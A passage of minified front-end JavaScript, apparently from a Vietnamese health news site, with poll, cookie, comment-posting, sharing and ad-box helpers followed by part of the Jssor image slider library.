250px"><embed width="500px" height="250px" src="'+n.Url+'"  wmode="transparent"/><\/div><\/div>':""}function vote_ijCms(n){for(var i=document.getElementsByName("answer_"+n),r="0",t=0;t<i.length;t++)if(i[t].checked){r=i[t].value;break}if(r=="0"){alert("Bạn hãy lựa chọn trước khi bình chọn");return}openpreview_vote("/Comment/Traloi?poll_id="+n+"&vote_id="+r+"&is_vote=1",600,300)}function openpreview_vote(n,t,i){var r=0,u=0,f;parseInt(navigator.appVersion)>=4&&(r=(screen.availWidth-t)*.5,u=(screen.availHeight-i)*.5);f=window.open(n,"mywindow"+(new Date).getTime(),"scrollbars,resizable=yes,status=yes, width="+t+",height="+i+",left="+r+",top="+u)}function vote_showResult(n){openpreview_vote("/Comment/Ketqua?poll_id="+n+"&is_vote=0",600,300)}function createCookieAlo(n,t,i){var r,u;i?(r=new Date,r.setTime(r.getTime()+i*432e5),u="; expires="+r.toGMTString()):u="";document.cookie=n+"="+t+u+"; path=/"}function readCookieAlo(n){for(var r=n+"=",u=document.cookie.split(";"),t,i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return null}function addEvent(n,t,i){n.attachEvent?n.attachEvent("on"+t,i):n.addEventListener?n.addEventListener(t,i,!0):n["on"+t]=i}function showAdvBaoMoi(n,t,i,r){return'<div id="adv_item" class="adv_items"><div class="ssvzBorder"><span><\/span><\/div><div style="height: 0px; width: 0px; overflow: hidden;"><span><\/span><\/div><div class="ssvzTitle"><a target="_blank" href="'+t+'?utm_source=Box_Baomoi_Adm&utm_medium=Box_Baomoi_Adm&utm_campaign=Box_Baomoi_Adm">'+n+'<\/a><\/div><div class="itemmc"><a target="_blank" href="'+t+'?utm_source=Box_Baomoi_Adm&utm_medium=Box_Baomoi_Adm&utm_campaign=Box_Baomoi_Adm">alobacsi.vn<\/a><\/div><div class="ssvzimage"><a target="_blank" href="'+t+'?utm_source=Box_Baomoi_Adm&utm_medium=Box_Baomoi_Adm&utm_campaign=Box_Baomoi_Adm"><img align="left" vspace="0" hspace="0" border="0" style="width:90px; height:68px !important" src="'+i+'"><\/a><div class="price"><a target="_blank" href="'+t+'?utm_source=Box_Baomoi_Adm&utm_medium=Box_Baomoi_Adm&utm_campaign=Box_Baomoi_Adm">'+r+"<\/a><\/div><\/div><\/div>"}function AloOnBaomoi(n){for(var r="",i,t=0;t<n.length;t++)r+=showAdvBaoMoi(n[t].Title,n[t].Link,n[t].Img,n[t].Sapo);i=document.getElementById("ssvzone_2119_items");i!=null&&location.host.indexOf("baomoi.com")!=-1&&($("#ssvzone_2119 .ssvzLogo").hide(),i.innerHTML=r)}function CreateScriptObject(n){this.script_object=document.createElement("script");this.script_object.setAttribute("type","text/javascript");this.script_object.setAttribute("src",n);var t=document.getElementsByTagName("head")[0];t.appendChild(this.script_object)}function share_zingme(){window.open("http://link.apps.zing.vn/share?u="+encodeURIComponent(location.href)+"&t="+encodeURIComponent(document.title),"ZME Link","toolbar=0,status=0,width=626,height=436")}function share_mimo(){window.open("http://www.mimo.vn/?status="+encodeURIComponent(location.href)+"&t="+encodeURIComponent(document.title),"Mimo","toolbar=0,status=0,width=626,height=436")}function loadNav(){$("ul.nav >li >a").hover(function(){$(this).next().stop(!0,!0).slideDown().show()},function(){});$(".nav li").hover(function(){$("ul.nav li").removeClass("activenav");$(this).addClass("activenav")},function(){$(this).find("ul:first").stop(!0,!0).slideUp()});$(".nav li ul li a").click(function(){$(this).parent().parent().fadeOut()})}function loadNavMenu(){$("ul.nav li").each(function(){$(this).hover(function(){$("ul.nav li").removeClass("activenav");$(this).addClass("activenav");$(this).find(".navSubMenu").css("display","block")},function(){$(".navSubMenu").css("display","none")})})}function pollVote(n){var t=$(".survey input[type='radio']:checked").attr("value");n!=0&&t!=undefined?jQuery.facebox({ajax:"/Comment/Traloi?poll_id="+n+"&vote_id="+t,iframe:!0}):alert("Bạn chưa chọn câu trả lời.")}function pollResult(n){jQuery.facebox({ajax:"/Comment/Ketqua?poll_id="+n,iframe:!0})}function TTOlGuiBinhLuan(n,t,i){var r;if(Get_Cookie("lancuoi")==1){alert("Bạn hãy chờ 30 giây nữa để được gửi tiếp bình luận");return}var f=document.getElementById("hdnewsId").value,e=document.getElementById(t).value,o=new Image,u=document.getElementById(n).value;if(u==""){alert("Bạn chưa nhập tên");document.getElementById(n).focus();return}if(r=document.getElementById(i).value,r==""){alert("Bạn chưa nhập email");document.getElementById(i).focus();return}o.src="/Comment/BinhLuan?newsid="+f+"&name="+encodeURIComponent(u)+"&email="+r+"&content="+encodeURIComponent(e);document.getElementById(n).value="";document.getElementById(t).value="";Set_Cookie("lancuoi",1,30);alert("Bạn đã gửi bình luận thành công")}function TTOlGuiBinhLuanReply(n,t,i,r){if(Get_Cookie("lancuoi")==1){alert("Bạn hãy chờ 30 giây nữa để được gửi tiếp bình luận");return}var u=document.getElementById(n).value,f=document.getElementById(t).value,e=document.getElementById(i).value,o=document.getElementById("hdnewsId").value,s=new Image;if(u==""){alert("Bạn chưa nhập tên");document.getElementById(n).focus();return}if(f==""){alert("Bạn chưa nhập email");document.getElementById(t).focus();return}s.src="/Comment/BinhLuanComment?newsid="+o+"&name="+encodeURIComponent(u)+"&mail="+f+"&content="+encodeURIComponent(e)+"&commentParent="+r;document.getElementById(n).value="";document.getElementById(i).value="";Set_Cookie("lancuoi",1,30);alert("Bạn đã gửi bình luận thành công")}function TtolshowNextPage(){var n=document.getElementById("hidPage").value,t=document.getElementById("hdnewsId").value;$.ajax({url:"/Comment/BinhLuanNext",data:{page:n,nId:t},dataType:"html",success:function(msg){msg.length==0?($(".xemthembinhluan").hide(),$(".so-binhluan").hide()):($("#listbinhluan").append(msg),$("#hidPage").val(eval(n)+1))}})}function TtolshowNextPageMobile(){var n=document.getElementById("hidPage").value,t=document.getElementById("hdnewsId").value;$.ajax({url:"/Comment/BinhLuanNextMobile",data:{page:n,nId:t},dataType:"html",success:function(msg){msg.length==0?($(".xemthembinhluan").hide(),$(".so-binhluan").hide()):($("#listbinhluan").append(msg),$("#hidPage").val(eval(n)+1))}})}function searchttol(){var n=$("#keywordttol").val();return n!=""&&n!="Tìm kiếm"?location.href="/tim-kiem/"+encodeURIComponent($("#keywordttol").val()):alert("Bạn chưa nhập từ khóa!"),!1}function searchpage404(){var n=$("#keywordpage404").val();return n!=""&&n!="Tìm kiếm"?location.href="/tim-kiem/"+encodeURIComponent($("#keywordpage404").val()):alert("Bạn chưa nhập từ khóa!"),!1}function LikeComment(n,t){var i,r;if(Get_Cookie("commentLike"+n)==1){alert("Bạn đã like rồi!");return}i=new Image;i.src="/Comment/LikeComment?commentId="+n;r=t+1;$("#like"+n).text(r);Set_Cookie("commentLike"+n,1,30)}function Get_Cookie(n){var i=document.cookie.indexOf(n+"="),r=i+n.length+1,t;return!i&&n!=document.cookie.substring(0,n.length)?null:i==-1?null:(t=document.cookie.indexOf(";",r),t==-1&&(t=document.cookie.length),unescape(document.cookie.substring(r,t)))}function Set_Cookie(n,t,i){var r=new Date,u;r.setTime(r.getTime());i&&(i=i*1e3);u=new Date(r.getTime()+i);document.cookie=n+"="+escape(t)+(i?";expires="+u.toGMTString():"")}var $JssorDebug$=new function(){function n(t){if(t.constructor===n.caller)throw new Error("Cannot create instance of an abstract class.");}this.$DebugMode=!0;this.$Log=function(n,t){var i=window.console||{},r=this.$DebugMode;r&&i.log?i.log(n):r&&t&&alert(n)};this.$Error=function(n,t){var r=window.console||{},i=this.$DebugMode;if(i&&r.error?r.error(n):i&&alert(n),i)throw t||new Error(n);};this.$Fail=function(n){throw new Error(n);};this.$Assert=function(n,t){var i=this.$DebugMode;if(i&&!n)throw new Error("Assert failed "+t||"");};this.$Trace=function(n){var t=window.console||{},i=this.$DebugMode;i&&t.log&&t.log(n)};this.$Execute=function(n){var t=this.$DebugMode;t&&n()};this.$LiveStamp=function(n,t){var r=this.$DebugMode,i;r&&(i=document.createElement("DIV"),i.setAttribute("id",t),n.$Live=i)};this.$C_AbstractProperty=function(){throw new Error("The property is abstract, it should be implemented by subclass.");};this.$C_AbstractMethod=function(){throw new Error("The method is abstract, it should be implemented by subclass.");};this.$C_AbstractClass=n},$JssorEasing$=window.$JssorEasing$={$EaseLinear:function(n){return n},$EaseGoBack:function(n){return 1-Math.abs((n*=2)-1)},$EaseSwing:function(n){return-Math.cos(n*Math.PI)/2+.5},$EaseInQuad:function(n){return n*n},$EaseOutQuad:function(n){return-n*(n-2)},$EaseInOutQuad:function(n){return(n*=2)<1?1/2*n*n:-1/2*(--n*(n-2)-1)},$EaseInCubic:function(n){return n*n*n},$EaseOutCubic:function(n){return(n-=1)*n*n+1},$EaseInOutCubic:function(n){return(n*=2)<1?1/2*n*n*n:1/2*((n-=2)*n*n+2)},$EaseInQuart:function(n){return n*n*n*n},$EaseOutQuart:function(n){return-((n-=1)*n*n*n-1)},$EaseInOutQuart:function(n){return(n*=2)<1?1/2*n*n*n*n:-1/2*((n-=2)*n*n*n-2)},$EaseInQuint:function(n){return n*n*n*n*n},$EaseOutQuint:function(n){return(n-=1)*n*n*n*n+1},$EaseInOutQuint:function(n){return(n*=2)<1?1/2*n*n*n*n*n:1/2*((n-=2)*n*n*n*n+2)},$EaseInSine:function(n){return 1-Math.cos(n*Math.PI/2)},$EaseOutSine:function(n){return Math.sin(n*Math.PI/2)},$EaseInOutSine:function(n){return-1/2*(Math.cos(Math.PI*n)-1)},$EaseInExpo:function(n){return n==0?0:Math.pow(2,10*(n-1))},$EaseOutExpo:function(n){return n==1?1:-Math.pow(2,-10*n)+1},$EaseInOutExpo:function(n){return n==0||n==1?n:(n*=2)<1?1/2*Math.pow(2,10*(n-1)):1/2*(-Math.pow(2,-10*--n)+2)},$EaseInCirc:function(n){return-(Math.sqrt(1-n*n)-1)},$EaseOutCirc:function(n){return Math.sqrt(1-(n-=1)*n)},$EaseInOutCirc:function(n){return(n*=2)<1?-1/2*(Math.sqrt(1-n*n)-1):1/2*(Math.sqrt(1-(n-=2)*n)+1)},$EaseInElastic:function(n){if(!n||n==1)return n;return-(Math.pow(2,10*(n-=1))*Math.sin((n-.075)*2*Math.PI/.3))},$EaseOutElastic:function(n){if(!n||n==1)return n;return Math.pow(2,-10*n)*Math.sin((n-.075)*2*Math.PI/.3)+1},$EaseInOutElastic:function(n){if(!n||n==1)return n;var t=.45,i=.1125;return(n*=2)<1?-.5*Math.pow(2,10*(n-=1))*Math.sin((n-i)*2*Math.PI/t):Math.pow(2,-10*(n-=1))*Math.sin((n-i)*2*Math.PI/t)*.5+1},$EaseInBack:function(n){var t=1.70158;return n*n*((t+1)*n-t)},$EaseOutBack:function(n){var t=1.70158;return(n-=1)*n*((t+1)*n+t)+1},$EaseInOutBack:function(n){var t=1.70158;return(n*=2)<1?1/2*n*n*(((t*=1.525)+1)*n-t):1/2*((n-=2)*n*(((t*=1.525)+1)*n+t)+2)},$EaseInBounce:function(n){return 1-$JssorEasing$.$EaseOutBounce(1-n)},$EaseOutBounce:function(n){return n<1/2.75?7.5625*n*n:n<2/2.75?7.5625*(n-=1.5/2.75)*n+.75:n<2.5/2.75?7.5625*(n-=2.25/2.75)*n+.9375:7.5625*(n-=2.625/2.75)*n+.984375},$EaseInOutBounce:function(n){return n<1/2?$JssorEasing$.$EaseInBounce(n*2)*.5:$JssorEasing$.$EaseOutBounce(n*2-1)*.5+.5},$EaseInWave:function(n){return 1-Math.cos(n*Math.PI*2)},$EaseOutWave:function(n){return Math.sin(n*Math.PI*2)},$EaseOutJump:function(n){return 1-((n*=2)<1?(n=1-n)*n*n:(n-=1)*n*n)},$EaseInJump:function(n){return(n*=2)<1?n*n*n:(n=2-n)*n*n}},$JssorDirection$=window.$JssorDirection$={$TO_LEFT:1,$TO_RIGHT:2,$TO_TOP:4,$TO_BOTTOM:8,$HORIZONTAL:3,$VERTICAL:12,$GetDirectionHorizontal:function(n){return n&3},$GetDirectionVertical:function(n){return n&12},$IsHorizontal:function(n){return n&3},$IsVertical:function(n){return n&12}},$JssorKeyCode$={$BACKSPACE:8,$COMMA:188,$DELETE:46,$DOWN:40,$END:35,$ENTER:13,$ESCAPE:27,$HOME:36,$LEFT:37,$NUMPAD_ADD:107,$NUMPAD_DECIMAL:110,$NUMPAD_DIVIDE:111,$NUMPAD_ENTER:108,$NUMPAD_MULTIPLY:106,$NUMPAD_SUBTRACT:109,$PAGE_DOWN:34,$PAGE_UP:33,$PERIOD:190,$RIGHT:39,$SPACE:32,$TAB:9,$UP:38},$Jssor$=window.$Jssor$=new function(){function s(){if(!k){k={$Evt_Down:"mousedown",$Evt_Move:"mousemove",$Evt_Up:"mouseup"};var n;g.pointerEnabled||(n=g.msPointerEnabled)?k={$Evt_Down:n?"MSPointerDown":"pointerdown",$Evt_Move:n?"MSPointerMove":"pointermove",$Evt_Up:n?"MSPointerUp":"pointerup",$Evt_Cancel:n?"MSPointerCancel":"pointercancel",$TouchActionAttr:n?"msTouchAction":"touchAction",$Touchable:t.match(/iemobile/i)}:("ontouchstart"in window||"createTouch"in document)&&(k={$Evt_Down:"touchstart",$Evt_Move:"touchmove",$Evt_Up:"touchend",$Evt_Cancel:"touchcancel",$Touchable:!0,$TouchOnly:!0})}return k}function y(n){var r,h,e;if(!v)if(si!="Microsoft Internet Explorer"||!window.attachEvent||!window.ActiveXObject)if(si!="Netscape"||!window.addEventListener)e=/(opera)(?:.*version|)[ \/]([\w.]+)/i.exec(t),e&&(v=ei,i=u(e[2]));else{var o=t.indexOf("Firefox"),f=t.indexOf("Safari"),l=t.indexOf("Chrome"),s=t.indexOf("AppleWebKit");o>=0?(v=ri,i=u(t.substring(o+8))):f>=0&&(h=t.substring(0,f).lastIndexOf("/"),v=l>=0?fi:ui,i=u(t.substring(h+1,f)));s>=0&&(d=u(t.substring(s+12)))}else{r=t.indexOf("MSIE");v=ii;c=u(t.substring(r+5,t.indexOf(";",r)));/*@cc_on oi=@_jscript_version@*/;i=document.documentMode||c}return n==v}function h(){return y(ii)}function ht(){return h()&&(i<6||document.compatMode=="BackCompat")}function nr(){return y(ri)}function hi(){return y(ui)}function ci(){return y(fi)}function li(){return y(ei)}function ai(){return hi()&&d>534&&d<535}function ct(){return h()&&i<9}function l(n){return nt||(r(["transform","WebkitTransform","msTransform","MozTransform","OTransform"],function(t){if(n.style[t]!=undefined)return nt=t,!0}),nt=nt||"transform"),nt}function vi(n){return Object.prototype.toString.call(n)}function r(n,t){var i,r;if(vi(n)=="[object Array]"){for(i=0;i<n.length;i++)if(t(n[i],i,n))return!0}else for(r in n)if(t(n[r],r,n))return!0}function tr(){return rt||(rt={},r(["Boolean","Number","String","Function","Array","Date","RegExp","Object"],function(n){rt["[object "+n+"]"]=n.toLowerCase()})),rt}function p(n){return n==null?String(n):tr()[vi(n)]||"object"}function ir(t){var i,r;if(!t||p(t)!=="object"||t.nodeType||n.$IsWindow(t))return!1;i=Object.prototype.hasOwnProperty;try{if(t.constructor&&!i.call(t,"constructor")&&!i.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(u){return!1}for(r in t);return r===undefined||i.call(t,r)}function w(n,t){return{x:n,y:t}}function yi(n,t){setTimeout(n,t||0)}function ut(n,t,i){var u=!n||n=="inherit"?"":n;return r(t,function(n){var t=n.exec(u),i,r;t&&(i=u.substr(0,t.index),r=u.substr(t.lastIndex+1,u.length-(t.lastIndex+1)),u=i+r)}),u=i+(u.indexOf(" ")!=0?" ":"")+u}function pi(n,t){i<9&&(n.style.filter=t)}function rr(t,i,r){if(oi<9){var u=t.style.filter,f=new RegExp(/[\s]*progid:DXImageTransform\.Microsoft\.Matrix\([^\)]*\)/g),e=i?"progid:DXImageTransform.Microsoft.Matrix(M11="+i[0][0]+", M12="+i[0][1]+", M21="+i[1][0]+", M22="+i[1][1]+", SizingMethod='auto expand')":"",o=ut(u,[f],e);pi(t,o);n.$CssMarginTop(t,r.y);n.$CssMarginLeft(t,r.x)}}function lt(n){n.constructor===lt.caller&&n.$Construct&&n.$Construct.apply(n,lt.caller.arguments)}function a(n){return n||window.event}function tt(n,t,i){if(i!=undefined)n.style[t]=i;else{var r=n.currentStyle||n.style;return i=r[t],i==""&&window.getComputedStyle&&(r=n.ownerDocument.defaultView.getComputedStyle(n,null),r&&(i=r.getPropertyValue(t)||r[t])),i}}function at(n,t,i,r){if(i!=undefined)r&&(i+="px"),tt(n,t,i);else return u(tt(n,t))}function ur(n,t,i){return at(n,t,i,!0)}function e(n,t){var i=t&2,r=t?at:tt;return function(t,u){return r(t,n,u,i)}}function fr(n){if(h()&&c<9){var t=/opacity=([^)]*)/.exec(n.style.filter||"");return t?u(t[1])/100:1}return u(n.style.opacity||"1")}function er(n,t,i){var f;if(h()&&c<9){var e=n.style.filter||"",o=new RegExp(/[\s]*alpha\([^\)]*\)/g),r=Math.round(100*t),u="";(r<100||i)&&(u="alpha(opacity="+r+") ");f=ut(e,[o],u);pi(n,f)}else n.style.opacity=t==1?"":Math.round(t*100)/100}function wi(t,i){var u=i.$Rotate||0,r=i.$Scale==undefined?1:i.$Scale,f,e,o;ct()?(f=n.$CreateMatrix(u/180*Math.PI,r,r),rr(t,!u&&r==1?null:f,n.$GetMatrixOffset(f,i.$OriginalWidth,i.$OriginalHeight))):(e=l(t),e&&(o="rotate("+u%360+"deg) scale("+r+")",ci()&&d>535&&"ontouchstart"in window&&(o+=" perspective(2000px)"),t.style[e]=o))}function bi(n,t,i,r){for(r=r||"u",n=n?n.firstChild:null;n;n=n.nextSibling)if(n.nodeType==1){if(dt(n,r)==t)return n;if(!i){var u=bi(n,t,i,r);if(u)return u}}}function pt(n,t,i,r){var u,f;for(r=r||"u",u=[],n=n?n.firstChild:null;n;n=n.nextSibling)n.nodeType==1&&(dt(n,r)==t&&u.push(n),i||(f=pt(n,t,i,r),f.length&&(u=u.concat(f))));return u}function ki(n,t,i){for(n=n?n.firstChild:null;n;n=n.nextSibling)if(n.nodeType==1){if(n.tagName==t)return n;if(!i){var r=ki(n,t,i);if(r)return r}}}function di(n,t,i){var r=[],u;for(n=n?n.firstChild:null;n;n=n.nextSibling)n.nodeType==1&&(t&&n.tagName!=t||r.push(n),i||(u=di(n,t,i),u.length&&(r=r.concat(u))));return r}function wt(n){for(var i,r,t=1;t<arguments.length;t++)if(i=arguments[t],i)for(r in i)n[r]=i[r];return n}function or(n,t){var r,i;$JssorDebug$.$Assert(t);r={};for(i in n)n[i]!==t[i]&&(r[i]=n[i]);return r}function bt(n){return document.createElement(n)}function kt(n,t,i){if(i==undefined)return n.getAttribute(t);n.setAttribute(t,i)}function dt(n,t){return kt(n,t)||kt(n,"data-"+t)}function o(n,t){if(t==undefined)return n.className;n.className=t}function ft(n){var t={};return r(n,function(n){t[n]=n}),t}function gt(n,t){var i="";return r(t,function(t){i&&(i+=n);i+=t}),i}function ni(t,i,r){var u=t.cloneNode(!i);return r||n.$RemoveAttribute(u,"id"),u}function ti(n){if(n){var t=n.$FlyDirection;t&1&&(n.x=n.$ScaleHorizontal||1);t&2&&(n.x=-n.$ScaleHorizontal||-1);t&4&&(n.y=n.$ScaleVertical||1);t&8&&(n.y=-n.$ScaleVertical||-1);n.$Rotate==!0&&(n.$Rotate=1);ti(n.$Brother)}}function sr(t){function u(){var n=c;r?n+="ds":e?n+="dn":i==2?n+="pv":i&&(n+="av");o(t,n)}function f(){e=!1;u();n.$RemoveEvent(document,s().$Evt_Up,f);s().$Evt_Cancel&&n.$RemoveEvent(document,s().$Evt_Cancel,f)}function l(t){r?n.$CancelEvent(t):(e=!0,u(),n.$AddEvent(document,s().$Evt_Up,f),s().$Evt_Cancel&&n.$AddEvent(document,s().$Evt_Cancel,f))}var h=this,c,e,i,r;h.$Selected=function(n){if(n!=undefined)i=n,u();else return i};h.$Enable=function(n){if(n!=undefined)r=!n,u();else return!r};t=n.$GetElement(t);c=o(t);$Jssor$.$AddEvent(t,s().$Evt_Down,l)}function ot(){return b||(b=wt({$MarginTop:n.$CssMarginTop,$MarginLeft:n.$CssMarginLeft,$Clip:n.$SetStyleClip,$Transform:n.$SetStyleTransform},et)),b}function gi(){return ot(),b.$Transform=b.$Transform,b}var n=this,st=/\S+/g,ii=1,ri=2,ui=3,fi=4,ei=5,k,v=0,i=0,c=0,oi=0,d=0,g=navigator,si=g.appName,hr=g.appVersion,t=g.userAgent,f=document.documentElement,nt,rt,vt,yt,u,et,b,it;n.$Device=s;n.$IsBrowserIE=h;n.$IsBrowserIeQuirks=ht;n.$IsBrowserFireFox=nr;n.$IsBrowserSafari=hi;n.$IsBrowserChrome=ci;n.$IsBrowserOpera=li;n.$IsBrowserBadTransform=ai;n.$IsBrowserIe9Earlier=ct;n.$BrowserVersion=function(){return i};n.$BrowserEngineVersion=function(){return c||i};n.$WebKitVersion=function(){return y(),d};n.$Delay=yi;n.$Inherit=function(n,t){return t.call(n),wt({},n)};n.$Construct=lt;n.$GetElement=function(t){return n.$IsString(t)&&(t=document.getElementById(t)),t};n.$GetEvent=a;n.$EventSrc=function(n){return n=a(n),n.target||n.srcElement||document};n.$EventTarget=function(n){return n=a(n),n.relatedTarget||n.toElement};n.$MousePosition=function(n){n=a(n);var t=document.body;return{x:n.pageX||n.clientX+(f.scrollLeft||t.scrollLeft||0)-(f.clientLeft||t.clientLeft||0)||0,y:n.pageY||n.clientY+(f.scrollTop||t.scrollTop||0)-(f.clientTop||t.clientTop||0)||0}};n.$PageScroll=function(){var n=document.body;return{x:(window.pageXOffset||f.scrollLeft||n.scrollLeft||0)-(f.clientLeft||n.clientLeft||0),y:(window.pageYOffset||f.scrollTop||n.scrollTop||0)-(f.clientTop||n.clientTop||0)}};n.$WindowSize=function(){var n=document.body;return{x:n.clientWidth||f.clientWidth,y:n.clientHeight||f.clientHeight}};n.$SetStyleTransform=function(t,i){ai()?yi(n.$CreateCallback(null,wi,t,i)):wi(t,i)};n.$SetStyleTransformOrigin=function(n,t){var i=l(n);i&&(n.style[i+"Origin"]=t)};n.$CssScale=function(n,t){var i;if(h()&&c<9||c<10&&ht())n.style.zoom=t==1?"":t;else if(i=l(n),i){var r="scale("+t+")",u=n.style[i],f=new RegExp(/[\s]*scale\(.*?\)/g),e=ut(u,[f],r);n.style[i]=e}};n.$EnableHWA=function(n){n.style[l(n)]&&n.style[l(n)]!="none"||(n.style[l(n)]="perspective(2000px)")};n.$DisableHWA=function(n){n.style[l(n)]="none"};vt=0;yt=0;n.$WindowResizeFilter=function(n,t){return ct()?function(){var f=!0,i=ht()?n.document.body:n.document.documentElement,r,u;i&&(r=i.offsetWidth-vt,u=i.offsetHeight-yt,r||u?(vt+=r,yt+=u):f=!1);f&&t()}:t};n.$MouseOverOutFilter=function(t,i){return $JssorDebug$.$Execute(function(){if(!i)throw new Error('Null reference, parameter "target".');}),function(r){r=a(r);var f=r.type,u=r.relatedTarget||(f=="mouseout"?r.toElement:r.fromElement);u&&(u===i||n.$IsChild(i,u))||t(r)}};n.$AddEvent=function(t,i,r,u){t=n.$GetElement(t);t.addEventListener?(i=="mousewheel"&&t.addEventListener("DOMMouseScroll",r,u),t.addEventListener(i,r,u)):t.attachEvent&&(t.attachEvent("on"+i,r),u&&t.setCapture&&t.setCapture());$JssorDebug$.$Execute(function(){t.addEventListener||t.attachEvent||$JssorDebug$.$Fail("Unable to attach event handler, no known technique.")})};n.$RemoveEvent=function(t,i,r,u){t=n.$GetElement(t);t.removeEventListener?(i=="mousewheel"&&t.removeEventListener("DOMMouseScroll",r,u),t.removeEventListener(i,r,u)):t.detachEvent&&(t.detachEvent("on"+i,r),u&&t.releaseCapture&&t.releaseCapture())};n.$FireEvent=function(n,t){var i,r;$JssorDebug$.$Execute(function(){document.createEvent||document.createEventObject||$JssorDebug$.$Fail("Unable to fire event, no known technique.");n.dispatchEvent||n.fireEvent||$JssorDebug$.$Fail("Unable to fire event, no known technique.")});document.createEvent?(i=document.createEvent("HTMLEvents"),i.initEvent(t,!1,!1),n.dispatchEvent(i)):(r="on"+t,i=document.createEventObject(),n.fireEvent(r,i))};n.$CancelEvent=function(n){n=a(n);n.preventDefault&&n.preventDefault();n.cancel=!0;n.returnValue=!1};n.$StopEvent=function(n){n=a(n);n.stopPropagation&&n.stopPropagation();n.cancelBubble=!0};n.$CreateCallback=function(n,t){var i=[].slice.call(arguments,2);return function(){var r=i.concat([].slice.call(arguments,0));return t.apply(n,r)}};n.$InnerText=function(t,i){if(i==undefined)return t.textContent||t.innerText;var r=document.createTextNode(i);n.$Empty(t);t.appendChild(r)};n.$InnerHtml=function(n,t){if(t==undefined)return n.innerHTML;n.innerHTML=t};n.$GetClientRect=function(n){var t=n.getBoundingClientRect();return{x:t.left,y:t.top,w:t.right-t.left,h:t.bottom-t.top}};n.$ClearInnerHtml=function(n){n.innerHTML=""};n.$EncodeHtml=function(t){var i=n.$CreateDiv();return n.$InnerText(i,t),n.$InnerHtml(i)};n.$DecodeHtml=function(t){var i=n.$CreateDiv();return n.$InnerHtml(i,t),n.$InnerText(i)};n.$SelectElement=function(n){var i,t;window.getSelection&&(i=window.getSelection());t=null;document.createRange?(t=document.createRange(),t.selectNode(n)):(t=document.body.createTextRange(),t.moveToElementText(n),t.select());i&&i.addRange(t)};n.$DeselectElements=function(){document.selection?document.selection.empty():window.getSelection&&window.getSelection().removeAllRanges()};n.$Children=function(n,t){for(var r=[],i=n.firstChild;i;i=i.nextSibling)(t||i.nodeType==1)&&r.push(i);return r};n.$FindChild=bi;n.$FindChildren=pt;n.$FindChildByTag=ki;n.$FindChildrenByTag=di;n.$GetElementsByTag=function(n,t){return n.getElementsByTagName(t)};n.$Extend=wt;n.$Unextend=or;n.$IsUndefined=function(n){return p(n)=="undefined"};n.$IsFunction=function(n){return p(n)=="function"};n.$IsArray=function(n){return p(n)=="array"};n.$IsString=function(n){return p(n)=="string"};n.$IsNumeric=function(n){return!isNaN(u(n))&&isFinite(n)};n.$IsWindow=function(n){return n&&n==n.window};n.$Type=p;n.$Each=r;n.$IsPlainObject=ir;n.$CreateElement=bt;n.$CreateDiv=function(){return bt("DIV",document)};n.$CreateSpan=function(){return bt("SPAN",document)};n.$EmptyFunction=function(){};n.$Attribute=kt;n.$AttributeEx=dt;n.$ClassName=o;n.$ToHash=ft;n.$Join=gt;n.$AddClass=function(n,t){var i=o(n)+" "+t;o(n,gt(" ",ft(i.match(st))))};n.$RemoveClass=function(t,i){o(t,gt(" ",n.$Unextend(ft(o(t).match(st)),ft(i.match(st)))))};n.$ParentNode=function(n){return n.parentNode};n.$HideElement=function(t){n.$CssDisplay(t,"none")};n.$EnableElement=function(t,i){i?n.$Attribute(t,"disabled",!0):n.$RemoveAttribute(t,"disabled")};n.$HideElements=function(t){for(var i=0;i<t.length;i++)n.$HideElement(t[i])};n.$ShowElement=function(t,i){n.$CssDisplay(t,i?"none":"")};n.$ShowElements=function(t,i){for(var r=0;r<t.length;r++)n.$ShowElement(t[r],i)};n.$RemoveAttribute=function(n,t){n.removeAttribute(t)};n.$CanClearClip=function(){return h()&&i<10};n.$SetStyleClip=function(n,t){if(t)n.style.clip="rect("+Math.round(t.$Top)+"px "+Math.round(t.$Right)+"px "+Math.round(t.$Bottom)+"px "+Math.round(t.$Left)+"px)";else{var i=n.style.cssText,r=[new RegExp(/[\s]*clip: rect\(.*?\)[;]?/i),new RegExp(/[\s]*cliptop: .*?[;]?/i),new RegExp(/[\s]*clipright: .*?[;]?/i),new RegExp(/[\s]*clipbottom: .*?[;]?/i),new RegExp(/[\s]*clipleft: .*?[;]?/i)],u=ut(i,r,"");$Jssor$.$CssCssText(n,u)}};n.$GetNow=function(){return(new Date).getTime()};n.$AppendChild=function(n,t){n.appendChild(t)};n.$AppendChildren=function(t,i){r(i,function(i){n.$AppendChild(t,i)})};n.$InsertBefore=function(n,t,i){(i||t.parentNode).insertBefore(n,t)};n.$InsertAfter=function(t,i,r){n.$InsertBefore(t,i.nextSibling,r||i.parentNode)};n.$InsertAdjacentHtml=function(n,t,i){n.insertAdjacentHTML(t,i)};n.$RemoveElement=function(n,t){(t||n.parentNode).removeChild(n)};n.$RemoveElements=function(t,i){r(t,function(t){n.$RemoveElement(t,i)})};n.$Empty=function(t){n.$RemoveElements(n.$Children(t,!0),t)};n.$ParseInt=function(n,t){return parseInt(n,t||10)};u=parseFloat;n.$ParseFloat=u;n.$IsChild=function(n,t){for(var i=document.body;t&&n!==t&&i!==t;)try{t=t.parentNode}catch(r){return!1}return n===t};n.$CloneNode=ni;n.$TranslateTransitions=function(n){var t,i;if(n){for(t=0;t<n.length;t++)ti(n[t]);for(i in n)ti(n[i])}};n.$LoadImage=function(t,r){function f(t,i){n.$RemoveEvent(u,"load",f);n.$RemoveEvent(u,"abort",e);n.$RemoveEvent(u,"error",e);r&&r(u,i)}function e(n){f(n,!0)}var u=new Image;li()&&i<11.6||!t?f(!t):(n.$AddEvent(u,"load",f),n.$AddEvent(u,"abort",e),n.$AddEvent(u,"error",e),u.src=t)};n.$LoadImages=function(t,i,u){function e(n){f--;i&&n&&n.src==i.src&&(i=n);!f&&u&&u(i)}var f=t.length+1;r(t,function(t){n.$LoadImage(t.src,e)});e()};n.$BuildElement=function(n,t,i,r){var u,e,f,s;for(r&&(n=ni(n)),u=pt(n,t),u.length||(u=$Jssor$.$GetElementsByTag(n,t)),e=u.length-1;e>-1;e--)f=u[e],s=ni(i),o(s,o(f)),$Jssor$.$CssCssText(s,f.style.cssText),$Jssor$.$InsertBefore(s,f),$Jssor$.$RemoveElement(f);return n};n.$Buttonize=function(n){return new 